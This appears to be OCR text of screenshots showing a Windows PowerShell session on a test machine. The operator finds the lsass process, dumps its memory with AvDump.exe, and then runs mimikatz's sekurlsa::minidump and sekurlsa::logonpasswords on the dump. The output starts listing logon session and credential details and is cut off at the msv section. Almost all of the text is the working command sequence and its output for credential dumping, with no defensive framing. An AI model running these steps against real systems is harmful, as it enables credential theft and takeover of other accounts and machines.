 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> whoami
pc-test\admin
PS C:\WINDOWS\system32> cd C:\Users\admin\Desktop\
PS C:\Users\admin\Desktop> ps | findstr "lsass"
1411 23 7344 6716 41.11 656 0 lsass
PS C:\Users\admin\Desktop> .\AvDump.exe --pid 656 --exception_ptr 0 --thread_id 0 --dump_level 1 --d
ump_file C:\Users\admin\Desktop\lsass.dmp --min_interval 0
PS C:\Users\admin\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> cd C:\Users\admin\Desktop\
PS C:\Users\admin\Desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\Users\admin\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\admin\Desktop\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\admin\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 409449 (00000000:00063f69)
Session : Interactive from 1
User Name : admin
Domain : PC-TEST
Logon Server : PC-TEST
Logon Time : 3/4/2021 11:29:52 PM
SID : S-1-5-21-820492294-3013889008-2102959845-1000
msv :
[00000003] Primary